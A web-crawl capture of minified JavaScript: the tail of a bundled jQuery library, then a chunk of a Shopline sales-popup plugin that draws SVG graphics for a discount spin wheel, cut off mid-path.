$.data),$.cache===!1&&(i=i.replace(wc,"$1"),w=(_n.test(i)?"&":"?")+"_="+za.guid+++w),$.url=i+w),$.ifModified&&(a.lastModified[i]&&X.setRequestHeader("If-Modified-Since",a.lastModified[i]),a.etag[i]&&X.setRequestHeader("If-None-Match",a.etag[i])),($.data&&$.hasContent&&$.contentType!==!1||t.contentType)&&X.setRequestHeader("Content-Type",$.contentType),X.setRequestHeader("Accept",$.dataTypes[0]&&$.accepts[$.dataTypes[0]]?$.accepts[$.dataTypes[0]]+($.dataTypes[0]!=="*"?", "+Za+"; q=0.01":""):$.accepts["*"]);for(S in $.headers)X.setRequestHeader(S,$.headers[S]);if($.beforeSend&&($.beforeSend.call(E,X,$)===!1||d))return X.abort();if(He="abort",G.add($.complete),X.done($.success),X.fail($.error),r=to(Rn,$,t,X),!r)yt(-1,"No Transport");else{if(X.readyState=1,y&&K.trigger("ajaxSend",[X,$]),d)return X;$.async&&$.timeout>0&&(f=o.setTimeout(function(){X.abort("timeout")},$.timeout));try{d=!1,r.send(se,yt)}catch(Q){if(d)throw Q;yt(-1,Q)}}function yt(Q,ie,rr,Mn){var qe,nr,Be,rt,nt,Ce=ie;d||(d=!0,f&&o.clearTimeout(f),r=void 0,u=Mn||"",X.readyState=Q>0?4:0,qe=Q>=200&&Q<300||Q===304,rr&&(rt=Pc($,X,rr)),!qe&&a.inArray("script",$.dataTypes)>-1&&a.inArray("json",$.dataTypes)<0&&($.converters["text script"]=function(){}),rt=Ac($,rt,X,qe),qe?($.ifModified&&(nt=X.getResponseHeader("Last-Modified"),nt&&(a.lastModified[i]=nt),nt=X.getResponseHeader("etag"),nt&&(a.etag[i]=nt)),Q===204||$.type==="HEAD"?Ce="nocontent":Q===304?Ce="notmodified":(Ce=rt.state,nr=rt.data,Be=rt.error,qe=!Be)):(Be=Ce,(Q||!Ce)&&(Ce="error",Q<0&&(Q=0))),X.status=Q,X.statusText=(ie||Ce)+"",qe?Y.resolveWith(E,[nr,Ce,X]):Y.rejectWith(E,[X,Ce,Be]),X.statusCode(le),le=void 0,y&&K.trigger(qe?"ajaxSuccess":"ajaxError",[X,$,qe?nr:Be]),G.fireWith(E,[X,Ce]),y&&(K.trigger("ajaxComplete",[X,$]),--a.active||a.event.trigger("ajaxStop")))}return X},getJSON:function(e,t,r){return a.get(e,t,r,"json")},getScript:function(e,t){return a.get(e,void 0,t,"script")}}),a.each(["get","post"],function(e,t){a[t]=function(r,i,u,s){return M(i)&&(s=s||u,u=i,i=void 0),a.ajax(a.extend({url:r,type:t,dataType:s,data:i,success:u},a.isPlainObject(r)&&r))}}),a.ajaxPrefilter(function(e){var t;for(t in e.headers)t.toLowerCase()==="content-type"&&(e.contentType=e.headers[t]||"")}),a._evalUrl=function(e,t,r){return a.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(i){a.globalEval(i,t,r)}})},a.fn.extend({wrapAll:function(e){var t;return this[0]&&(M(e)&&(e=e.call(this[0])),t=a(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var r=this;r.firstElementChild;)r=r.firstElementChild;return r}).append(this)),this},wrapInner:function(e){return M(e)?this.each(function(t){a(this).wrapInner(e.call(this,t))}):this.each(function(){var t=a(this),r=t.contents();r.length?r.wrapAll(e):t.append(e)})},wrap:function(e){var t=M(e);return this.each(function(r){a(this).wrapAll(t?e.call(this,r):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){a(this).replaceWith(this.childNodes)}),this}}),a.expr.pseudos.hidden=function(e){return!a.expr.pseudos.visible(e)},a.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},a.ajaxSettings.xhr=function(){try{return new o.XMLHttpRequest}catch(e){}};var jc={0:200,1223:204},tr=a.ajaxSettings.xhr();D.cors=!!tr&&"withCredentials"in tr,D.ajax=tr=!!tr,a.ajaxTransport(function(e){var t,r;if(D.cors||tr&&!e.crossDomain)return{send:function(i,u){var s,f=e.xhr();if(f.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)f[s]=e.xhrFields[s];e.mimeType&&f.overrideMimeType&&f.overrideMimeType(e.mimeType),!e.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");for(s in i)f.setRequestHeader(s,i[s]);t=function(v){return function(){t&&(t=r=f.onload=f.onerror=f.onabort=f.ontimeout=f.onreadystatechange=null,v==="abort"?f.abort():v==="error"?typeof f.status!="number"?u(0,"error"):u(f.status,f.statusText):u(jc[f.status]||f.status,f.statusText,(f.responseType||"text")!=="text"||typeof f.responseText!="string"?{binary:f.response}:{text:f.responseText},f.getAllResponseHeaders()))}},f.onload=t(),r=f.onerror=f.ontimeout=t("error"),f.onabort!==void 0?f.onabort=r:f.onreadystatechange=function(){f.readyState===4&&o.setTimeout(function(){t&&r()})},t=t("abort");try{f.send(e.hasContent&&e.data||null)}catch(v){if(t)throw v}},abort:function(){t&&t()}}}),a.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),a.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return a.globalEval(e),e}}}),a.ajaxPrefilter("script",function(e){e.cache===void 0&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),a.ajaxTransport("script",function(e){if(e.crossDomain||e.scriptAttrs){var t,r;return{send:function(i,u){t=a("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",r=function(s){t.remove(),r=null,s&&u(s.type==="error"?404:200,s.type)}),F.head.appendChild(t[0])},abort:function(){r&&r()}}}});var ro=[],Ln=/(=)\?(?=&|$)|\?\?/;a.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=ro.pop()||a.expando+"_"+za.guid++;return this[e]=!0,e}}),a.ajaxPrefilter("json jsonp",function(e,t,r){var i,u,s,f=e.jsonp!==!1&&(Ln.test(e.url)?"url":typeof e.data=="string"&&(e.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&Ln.test(e.data)&&"data");if(f||e.dataTypes[0]==="jsonp")return i=e.jsonpCallback=M(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,f?e[f]=e[f].replace(Ln,"$1"+i):e.jsonp!==!1&&(e.url+=(_n.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||a.error(i+" was not called"),s[0]},e.dataTypes[0]="json",u=o[i],o[i]=function(){s=arguments},r.always(function(){u===void 0?a(o).removeProp(i):o[i]=u,e[i]&&(e.jsonpCallback=t.jsonpCallback,ro.push(i)),s&&M(u)&&u(s[0]),s=u=void 0}),"script"}),D.createHTMLDocument=function(){var e=F.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",e.childNodes.length===2}(),a.parseHTML=function(e,t,r){if(typeof e!="string")return[];typeof t=="boolean"&&(r=t,t=!1);var i,u,s;return t||(D.createHTMLDocument?(t=F.implementation.createHTMLDocument(""),i=t.createElement("base"),i.href=F.location.href,t.head.appendChild(i)):t=F),u=xa.exec(e),s=!r&&[],u?[t.createElement(u[1])]:(u=_a([e],t,s),s&&s.length&&a(s).remove(),a.merge([],u.childNodes))},a.fn.load=function(e,t,r){var i,u,s,f=this,v=e.indexOf(" ");return v>-1&&(i=vt(e.slice(v)),e=e.slice(0,v)),M(t)?(r=t,t=void 0):t&&typeof t=="object"&&(u="POST"),f.length>0&&a.ajax({url:e,type:u||"GET",dataType:"html",data:t}).done(function(d){s=arguments,f.html(i?a("<div>").append(a.parseHTML(d)).find(i):d)}).always(r&&function(d,y){f.each(function(){r.apply(this,s||[d.responseText,y,d])})}),this},a.expr.pseudos.animated=function(e){return a.grep(a.timers,function(t){return e===t.elem}).length},a.offset={setOffset:function(e,t,r){var i,u,s,f,v,d,y,S=a.css(e,"position"),w=a(e),$={};S==="static"&&(e.style.position="relative"),v=w.offset(),s=a.css(e,"top"),d=a.css(e,"left"),y=(S==="absolute"||S==="fixed")&&(s+d).indexOf("auto")>-1,y?(i=w.position(),f=i.top,u=i.left):(f=parseFloat(s)||0,u=parseFloat(d)||0),M(t)&&(t=t.call(e,r,a.extend({},v))),t.top!=null&&($.top=t.top-v.top+f),t.left!=null&&($.left=t.left-v.left+u),"using"in t?t.using.call(e,$):w.css($)}},a.fn.extend({offset:function(e){if(arguments.length)return e===void 0?this:this.each(function(u){a.offset.setOffset(this,e,u)});var t,r,i=this[0];if(!!i)return i.getClientRects().length?(t=i.getBoundingClientRect(),r=i.ownerDocument.defaultView,{top:t.top+r.pageYOffset,left:t.left+r.pageXOffset}):{top:0,left:0}},position:function(){if(!!this[0]){var e,t,r,i=this[0],u={top:0,left:0};if(a.css(i,"position")==="fixed")t=i.getBoundingClientRect();else{for(t=this.offset(),r=i.ownerDocument,e=i.offsetParent||r.documentElement;e&&(e===r.body||e===r.documentElement)&&a.css(e,"position")==="static";)e=e.parentNode;e&&e!==i&&e.nodeType===1&&(u=a(e).offset(),u.top+=a.css(e,"borderTopWidth",!0),u.left+=a.css(e,"borderLeftWidth",!0))}return{top:t.top-u.top-a.css(i,"marginTop",!0),left:t.left-u.left-a.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&a.css(e,"position")==="static";)e=e.offsetParent;return e||pt})}}),a.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var r=t==="pageYOffset";a.fn[e]=function(i){return Ge(this,function(u,s,f){var v;if(J(u)?v=u:u.nodeType===9&&(v=u.defaultView),f===void 0)return v?v[t]:u[s];v?v.scrollTo(r?v.pageXOffset:f,r?f:v.pageYOffset):u[s]=f},e,i,arguments.length)}}),a.each(["top","left"],function(e,t){a.cssHooks[t]=Ma(D.pixelPosition,function(r,i){if(i)return i=Jt(r,t),En.test(i)?a(r).position()[t]+"px":i})}),a.each({Height:"height",Width:"width"},function(e,t){a.each({padding:"inner"+e,content:t,"":"outer"+e},function(r,i){a.fn[i]=function(u,s){var f=arguments.length&&(r||typeof u!="boolean"),v=r||(u===!0||s===!0?"margin":"border");return Ge(this,function(d,y,S){var w;return J(d)?i.indexOf("outer")===0?d["inner"+e]:d.document.documentElement["client"+e]:d.nodeType===9?(w=d.documentElement,Math.max(d.body["scroll"+e],w["scroll"+e],d.body["offset"+e],w["offset"+e],w["client"+e])):S===void 0?a.css(d,y,v):a.style(d,y,S,v)},t,f?u:void 0,f)}})}),a.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){a.fn[t]=function(r){return this.on(t,r)}}),a.fn.extend({bind:function(e,t,r){return this.on(e,null,t,r)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,r,i){return this.on(t,e,r,i)},undelegate:function(e,t,r){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),a.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){a.fn[t]=function(r,i){return arguments.length>0?this.on(t,null,r,i):this.trigger(t)}});var _c=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;a.proxy=function(e,t){var r,i,u;if(typeof t=="string"&&(r=e[t],t=e,e=r),!!M(e))return i=T.call(arguments,2),u=function(){return e.apply(t||this,i.concat(T.call(arguments)))},u.guid=e.guid=e.guid||a.guid++,u},a.holdReady=function(e){e?a.readyWait++:a.ready(!0)},a.isArray=Array.isArray,a.parseJSON=JSON.parse,a.nodeName=re,a.isFunction=M,a.isWindow=J,a.camelCase=Me,a.type=ke,a.now=Date.now,a.isNumeric=function(e){var t=a.type(e);return(t==="number"||t==="string")&&!isNaN(e-parseFloat(e))},a.trim=function(e){return e==null?"":(e+"").replace(_c,"$1")};var Dc=o.jQuery,Rc=o.$;return a.noConflict=function(e){return o.$===a&&(o.$=Rc),e&&o.jQuery===a&&(o.jQuery=Dc),a},typeof c>"u"&&(o.jQuery=o.$=a),a})})(Rf);const yT=Rf.exports;export{hT as S,yT as j};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/index-chunk-c2a58e2d.js
body_size: 16802
content:
import{b as R,B as N8,C as y,m as M,n as e8,o as T8,a as O8,p as D8,d as l8}from"./index-568f8d5b.js";import{s as c,c as n,g as i8}from"./WheelRotorLeftPointer.module-chunk-ac7ae64b.js";import{e as t,x as P8,u as W8,g as U8,h as q8,b as A8}from"./App-chunk-363697f5.js";import{p as x,C as $8}from"./const-chunk-8e8eb185.js";import{u as G8,g as z8,a as H8,E as V8,P as j8}from"./getData-chunk-8228fa47.js";import{B as C8}from"./useCopyDiscountCode-chunk-988e77da.js";import{D as J8}from"./index-chunk-06791593.js";import{g as K8,S as Q8}from"./countrys-chunk-50a4638c.js";import{u as X8,L as Y8}from"./index-chunk-23b3e537.js";import{L as t6}from"./index-chunk-3243cbfe.js";import{P as e6}from"./Popup-chunk-93bde842.js";import{P as l6}from"./Portal-chunk-116d2cf1.js";import"./discountCode-chunk-abc15c98.js";import"./CopyIcon-chunk-edbc9e23.js";const i6=()=>t("div",{className:c.pointerBox,children:[t("svg",{className:c.pointer,width:"100%",height:"100%",viewBox:"0 0 222 94",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[t("mask",{id:"mask0_2802_24650",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"222",height:"94",children:t("rect",{width:"222",height:"94",fill:"#C4C4C4"})}),t("g",{mask:"url(#mask0_2802_24650)",children:[t("path",{d:"M63.87 84.1554L216.903 52.2136C218.166 51.95 218.216 50.1645 216.969 49.8311L65.4794 9.31732C60.1401 6.72053 54.0961 5.05066 47.7626 4.9159C24.9425 4.53312 5.9605 22.5733 5.43677 45.5787C5.05398 68.3988 23.0942 87.3808 46.0996 87.9046C52.5741 87.854 58.5445 86.5424 63.87 84.1554Z",fill:"#FFB517"}),t("path",{d:"M40.7297 54.567C45.3369 58.0699 51.9116 57.1747 55.4145 52.5675C58.9174 47.9602 58.0222 41.3856 53.415 37.8827C48.8078 34.3797 42.2332 35.2749 38.7302 39.8822C35.2273 44.4894 36.1225 51.064 40.7297 54.567Z",fill:"white"})]})]}),t("svg",{className:c.pointerShadow,width:"100%",height:"100%",viewBox:"0 0 222 94",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[t("mask",{id:"mask0_2802_24651",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"222",height:"94",children:t("rect",{width:"222",height:"94",fill:"#C4C4C4"})}),t("g",{mask:"url(#mask0_2802_24651)",children:t("g",{filter:"url(#filter0_f_2802_24651)",children:t("path",{d:"M63.87 84.1554L216.903 52.2136C218.166 51.95 218.216 50.1645 216.969 49.8311L65.4794 9.31732C60.1401 6.72053 54.0961 5.05066 47.7626 4.9159C24.9425 4.53312 5.9605 22.5733 5.43677 45.5787C5.05398 68.3988 23.0942 87.3808 46.0996 87.9046C52.5741 87.854 58.5445 86.5424 63.87 84.1554Z",fill:"#5E4B37",fillOpacity:"0.4"})})}),t("defs",{children:t("filter",{id:"filter0_f_2802_24651",x:"-2.06921",y:"-2.58984",width:"227.447",height:"97.9946",filterUnits:"userSpaceOnUse",colorInterpolationFilters:"sRGB",children:[t("feFlood",{floodOpacity:"0",result:"BackgroundImageFix"}),t("feBlend",{mode:"normal",in:"SourceGraphic",in2:"BackgroundImageFix",result:"shape"}),t("feGaussianBlur",{stdDeviation:"3.75",result:"effect1_foregroundBlur_2802_24651"})]})})]})]}),C6=()=>t("svg",{width:"169",height:"169",viewBox:"0 0 169 169",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:t("path",{opacity:"0.85",d:"M168.699 91.1432C172.533 44.8181 138.087 4.15622 91.7622 0.322274C45.4371 -3.51168 4.7752 30.9342 0.941249 77.2592C-2.8927 123.584 31.5531 164.246 77.8782 168.08C124.203 171.914 164.865 137.468 168.699 91.1432Z",fill:"white"})}),o6=()=>t("div",{className:c.pointerBox,children:[t("svg",{className:c.pointer,width:"100%",height:"100%",viewBox:"0 0 222 94",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[t("mask",{id:"mask0_2802_24656",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"222",height:"94",children:t("rect",{width:"222",height:"94",transform:"matrix(-1 -1.13725e-08 -1.13725e-08 1 222 0)",fill:"#C4C4C4"})}),t("g",{mask:"url(#mask0_2802_24656)",children:[t("path",{d:"M158.13 84.1554L5.09692 52.2136C3.8338 51.95 3.78419 50.1645 5.03072 49.8311L156.521 9.31732C161.86 6.72053 167.904 5.05066 174.237 4.91591C197.057 4.53312 216.04 22.5733 216.563 45.5787C216.946 68.3988 198.906 87.3808 175.9 87.9046C169.426 87.854 163.455 86.5424 158.13 84.1554Z",fill:"#FFB517"}),t("path",{d:"M181.27 54.567C176.663 58.0699 170.088 57.1747 166.586 52.5675C163.083 47.9602 163.978 41.3856 168.585 37.8827C173.192 34.3797 179.767 35.2749 183.27 39.8822C186.773 44.4894 185.878 51.064 181.27 54.567Z",fill:"white"})]})]}),t("svg",{className:c.pointerShadow,width:"100%",height:"100%",viewBox:"0 0 222 94",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[t("mask",{id:"mask0_2802_24661",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"222",height:"94",children:t("rect",{width:"222",height:"94",transform:"matrix(-1 -1.13725e-08 -1.13725e-08 1 222 0)",fill:"#C4C4C4"})}),t("g",{mask:"url(#mask0_2802_24661)",children:t("g",{filter:"url(#filter0_f_2802_24661)",children:t("path",{d:"M158.13 84.1554L5.09692 52.2136C3.8338 51.95 3.78419 50.1645 5.03072 49.8311L156.521 9.31732C161.86 6.72053 167.904 5.05066 174.237 4.91591C197.057 4.53312 216.04 22.5733 216.563 45.5787C216.946 68.3988 198.906 87.3808 175.9 87.9046C169.426 87.854 163.455 86.5424 158.13 84.1554Z",fill:"#5E4B37",fillOpacity:"0.4"})})}),t("defs",{children:t("filter",{id:"filter0_f_2802_24661",x:"-3.37781",y:"-2.58984",width:"227.447",height:"97.9946",filterUnits:"userSpaceOnUse",colorInterpolationFilters:"sRGB",children:[t("feFlood",{floodOpacity:"0",result:"BackgroundImageFix"}),t("feBlend",{mode:"normal",in:"SourceGraphic",in2:"BackgroundImageFix",result:"shape"}),t("feGaussianBlur",{stdDeviation:"3.75",result:"effect1_foregroundBlur_2802_24661"})]})})]})]}),s6=()=>t("svg",{width:"984",height:"984",viewBox:"0 0 984 984",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[t("g",{filter:"url(#filter0_f_2780_23825)",children:[t("mask",{id:"mask0_2780_23825",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"14",y:"14",width:"956",height:"956",children:t("circle",{cx:"492",cy:"492",r:"478",fill:"#C4C4C4",fillOpacity:"0.15"})}),t("g",{mask:"url(#mask0_2780_23825)",children:[t("path",{d:"M228.81 854.71C226.897 853.324 226.466 850.624 227.853 848.711L244.867 825.234C246.254 823.321 248.953 822.89 250.866 824.276C252.779 825.662 253.21 828.362 251.824 830.275L234.809 853.753C233.423 855.666 230.723 856.097 228.81 854.71Z",fill:"#D3C2B0"}),t("path",{d:"M732.45 159.764C730.537 158.378 730.106 155.678 731.492 153.765L748.507 130.287C749.894 128.374 752.593 127.943 754.506 129.33C756.419 130.716 756.85 133.416 755.464 135.329L738.449 158.807C737.062 160.72 734.363 161.15 732.45 159.764Z",fill:"#D3C2B0"}),t("path",{d:"M489.721 939.023C488.678 938.266 488.013 936.988 487.947 935.615L487.946 906.702C488.037 904.38 489.723 902.419 492.171 902.336C494.618 902.253 496.453 904.114 496.536 906.561L496.537 935.474C496.446 937.795 494.76 939.756 492.312 939.839C491.239 939.857 490.417 939.527 489.721 939.023Z",fill:"#D3C2B0"}),t("path",{d:"M488.554 80.8871C487.511 80.1309 486.846 78.853 486.78 77.4793L486.779 48.5663C486.696 46.1188 488.73 44.41 491.004 44.2009C493.277 43.9918 495.286 45.9781 495.369 48.4256L495.37 77.3386C495.279 79.66 493.419 81.4949 491.146 81.7039C490.072 81.7215 489.25 81.3913 488.554 80.8871Z",fill:"#D3C2B0"}),t("path",{d:"M750.05 853.946C749.702 853.694 749.354 853.442 749.132 853.016L732.213 829.879C730.852 828.097 731.321 825.254 733.103 823.893C734.885 822.532 737.728 823.001 739.089 824.783L756.008 847.92C757.369 849.702 756.9 852.545 755.118 853.906C753.636 855.219 751.615 855.081 750.05 853.946Z",fill:"#D3C2B0"}),t("path",{d:"M244.893 160.533C244.545 160.281 244.197 160.029 243.975 159.603L226.834 136.04C225.473 134.258 225.942 131.415 227.724 130.054C229.506 128.693 232.349 129.162 233.71 130.944L250.851 154.507C252.212 156.289 251.743 159.132 249.961 160.493C248.431 161.506 246.284 161.541 244.893 160.533Z",fill:"#D3C2B0"}),t("path",{d:"M883.664 623.462C882.273 622.454 881.512 620.576 882.125 618.633C882.989 616.342 885.245 615.059 887.536 615.923L914.79 624.8C916.908 625.538 918.364 627.92 917.5 630.211C916.635 632.502 914.379 633.785 912.088 632.921L884.834 624.044C884.486 623.792 884.012 623.714 883.664 623.462Z",fill:"#D3C2B0"}),t("path",{d:"M66.8039 359.053C65.4126 358.045 64.6515 356.167 65.2641 354.224C66.0027 352.106 68.3847 350.65 70.6758 351.514L98.4037 360.469C100.521 361.207 101.978 363.589 101.113 365.88C100.248 368.172 97.9924 369.454 95.7013 368.59L67.9734 359.635C67.4995 359.557 67.1517 359.305 66.8039 359.053Z",fill:"#D3C2B0"}),t("path",{d:"M883.505 367.114C882.809 366.61 882.24 365.932 881.922 364.906C881.239 362.554 882.404 360.215 884.755 359.532L911.932 350.581C914.11 349.772 916.623 351.062 917.306 353.414C918.115 355.592 916.824 358.105 914.473 358.787L887.296 367.739C885.97 368.104 884.548 367.87 883.505 367.114Z",fill:"#D3C2B0"}),t("path",{d:"M67.2156 633.355C66.5199 632.851 65.9503 632.173 65.6328 631.147C64.8238 628.969 66.1145 626.456 68.4662 625.773L96.369 616.552C98.7207 615.869 101.06 617.034 101.743 619.386C102.426 621.737 101.261 624.076 98.9092 624.759L71.0064 633.98C69.6806 634.346 68.259 634.111 67.2156 633.355Z",fill:"#D3C2B0"}),t("path",{d:"M235.743 845.144C430.72 986.448 703.33 942.937 844.633 747.96C985.937 552.982 942.426 280.373 747.448 139.069C552.471 -2.23406 279.862 41.2771 138.558 236.254C-2.7454 431.231 40.7657 703.841 235.743 845.144Z",fill:"black"}),t("path",{d:"M750.22 135.242C747.611 133.352 747.037 129.752 748.927 127.144C750.818 124.535 754.417 123.961 757.026 125.851C759.635 127.742 760.209 131.341 758.319 133.95C756.428 136.558 752.829 137.133 750.22 135.242Z",fill:"black"}),t("path",{d:"M487.667 50.2688C486.101 49.1345 485.214 47.4305 485.227 45.583C485.174 42.3618 487.839 39.7834 491.06 39.7306C492.307 39.8391 493.429 40.1214 494.473 40.8776C496.038 42.012 496.925 43.7159 496.912 45.5634C496.965 48.7847 494.301 51.363 491.079 51.4158C489.832 51.3074 488.71 51.025 487.667 50.2688Z",fill:"black"}),t("path",{d:"M225.113 135.852C224.591 135.474 224.07 135.096 223.848 134.67C222.883 133.44 222.643 131.94 222.704 130.393C222.938 128.971 223.773 127.454 225.003 126.489C227.085 125.08 229.832 124.949 231.919 126.461C232.441 126.839 232.963 127.218 233.184 127.644C234.15 128.874 234.389 130.373 234.328 131.921C234.094 133.342 233.26 134.86 232.029 135.825C229.947 137.234 227.2 137.365 225.113 135.852Z",fill:"black"}),t("path",{d:"M63.1573 359.327C61.0704 357.814 60.3396 355.163 61.0303 352.746C61.5647 351.276 62.447 350.059 64.0249 349.346C65.3028 348.68 66.9765 348.567 68.4459 349.101C69.0937 349.306 69.4415 349.558 69.9632 349.936C72.0501 351.448 72.781 354.1 72.0902 356.517C71.5558 357.986 70.6735 359.204 69.0956 359.917C67.8177 360.582 66.1441 360.696 64.6746 360.161C64.2008 360.083 63.679 359.705 63.1573 359.327Z",fill:"black"}),t("path",{d:"M63.5558 635.477C62.5123 634.72 61.8948 633.742 61.4034 632.59C60.8641 631.139 60.9246 629.591 61.759 628.074C62.4673 626.73 63.6974 625.765 65.1493 625.226C66.9011 624.639 68.7965 624.951 70.3617 626.085C71.4051 626.842 72.0226 627.82 72.5141 628.972C73.4667 632.049 71.8458 635.384 68.7682 636.336C67.0164 636.924 64.947 636.485 63.5558 635.477Z",fill:"black"}),t("path",{d:"M226.037 858.535C223.428 856.645 222.854 853.045 224.744 850.437C226.635 847.828 230.234 847.254 232.843 849.144C235.451 851.035 236.026 854.634 234.135 857.243C232.245 859.851 228.646 860.426 226.037 858.535Z",fill:"black"}),t("path",{d:"M488.766 943.635C487.201 942.501 486.314 940.797 486.326 938.949C486.387 937.402 486.921 935.932 487.978 934.841C489.034 933.75 490.486 933.21 492.159 933.097C493.407 933.206 494.528 933.488 495.572 934.244C497.137 935.379 498.024 937.082 498.012 938.93C497.951 940.478 497.417 941.947 496.36 943.038C495.304 944.13 493.852 944.669 492.179 944.782C490.931 944.674 489.636 944.265 488.766 943.635Z",fill:"black"}),t("path",{d:"M751.145 857.924C750.624 857.546 750.102 857.168 749.88 856.742C748.915 855.512 748.675 854.012 748.736 852.465C748.97 851.043 749.805 849.526 751.035 848.56C753.117 847.152 755.864 847.021 757.951 848.533C758.473 848.911 758.995 849.289 759.216 849.715C760.182 850.945 760.421 852.445 760.361 853.993C760.126 855.414 759.292 856.932 758.062 857.897C755.98 859.306 753.232 859.437 751.145 857.924Z",fill:"black"}),t("path",{d:"M913.101 634.45C911.014 632.937 910.283 630.286 910.974 627.869C911.509 626.399 912.391 625.182 913.969 624.469C915.247 623.803 916.92 623.69 918.39 624.224C919.037 624.429 919.385 624.681 919.907 625.059C921.994 626.571 922.725 629.223 922.034 631.64C921.5 633.109 920.617 634.327 919.039 635.04C917.762 635.705 916.088 635.819 914.618 635.284C914.271 635.032 913.623 634.828 913.101 634.45Z",fill:"black"}),t("path",{d:"M912.877 358.427C911.833 357.671 911.216 356.693 910.725 355.541C909.772 352.463 911.393 349.129 914.47 348.176C916.222 347.589 918.118 347.902 919.683 349.036C920.726 349.792 921.344 350.77 921.835 351.922C922.375 353.374 922.314 354.921 921.48 356.439C920.771 357.782 919.541 358.747 918.089 359.287C916.164 359.748 914.268 359.435 912.877 358.427Z",fill:"black"})]})]}),t("defs",{children:t("filter",{id:"filter0_f_2780_23825",x:"0",y:"0",width:"984",height:"984",filterUnits:"userSpaceOnUse",colorInterpolationFilters:"sRGB",children:[t("feFlood",{floodOpacity:"0",result:"BackgroundImageFix"}),t("feBlend",{mode:"normal",in:"SourceGraphic",in2:"BackgroundImageFix",result:"shape"}),t("feGaussianBlur",{stdDeviation:"7",result:"effect1_foregroundBlur_2780_23825"})]})})]}),r6=()=>t("svg",{width:"956",height:"956",viewBox:"0 0 956 956",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[t("mask",{id:"mask0_1669_18469",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"956",height:"956",children:t("circle",{cx:"478",cy:"478",r:"478",fill:"#C4C4C4"})}),t("g",{mask:"url(#mask0_1669_18469)",children:[t("path",{d:"M214.81 840.71C212.897 839.324 212.466 836.624 213.853 834.711L230.867 811.234C232.254 809.321 234.953 808.89 236.866 810.276C238.779 811.662 239.21 814.362 237.824 816.275L220.809 839.753C219.423 841.666 216.723 842.097 214.81 840.71Z",fill:"white"}),t("path",{d:"M718.45 145.764C716.537 144.378 716.106 141.678 717.492 139.765L734.507 116.287C735.894 114.374 738.593 113.943 740.506 115.33C742.419 116.716 742.85 119.416 741.464 121.329L724.449 144.807C723.062 146.72 720.363 147.15 718.45 145.764Z",fill:"white"}),t("path",{d:"M475.721 925.023C474.678 924.266 474.013 922.988 473.947 921.615L473.946 892.702C474.037 890.38 475.723 888.419 478.171 888.336C480.618 888.253 482.453 890.114 482.536 892.561L482.537 921.474C482.446 923.795 480.76 925.756 478.312 925.839C477.239 925.857 476.417 925.527 475.721 925.023Z",fill:"white"}),t("path",{d:"M474.554 66.8871C473.511 66.1309 472.846 64.853 472.78 63.4793L472.779 34.5663C472.696 32.1188 474.73 30.41 477.004 30.2009C479.277 29.9918 481.286 31.9781 481.369 34.4256L481.37 63.3386C481.279 65.66 479.419 67.4949 477.146 67.7039C476.072 67.7215 475.25 67.3913 474.554 66.8871Z",fill:"white"}),t("path",{d:"M736.05 839.946C735.702 839.694 735.354 839.442 735.132 839.016L718.213 815.879C716.852 814.097 717.321 811.254 719.103 809.893C720.885 808.532 723.728 809.001 725.089 810.783L742.008 833.92C743.369 835.702 742.9 838.545 741.118 839.906C739.636 841.219 737.615 841.081 736.05 839.946Z",fill:"white"}),t("path",{d:"M230.893 146.533C230.545 146.281 230.197 146.029 229.975 145.603L212.834 122.04C211.473 120.258 211.942 117.415 213.724 116.054C215.506 114.693 218.35 115.162 219.711 116.944L236.851 140.507C238.212 142.289 237.743 145.132 235.961 146.493C234.431 147.506 232.284 147.541 230.893 146.533Z",fill:"white"}),t("path",{d:"M869.664 609.462C868.273 608.454 867.512 606.576 868.125 604.633C868.989 602.342 871.245 601.059 873.536 601.923L900.79 610.8C902.908 611.538 904.364 613.92 903.5 616.211C902.635 618.502 900.379 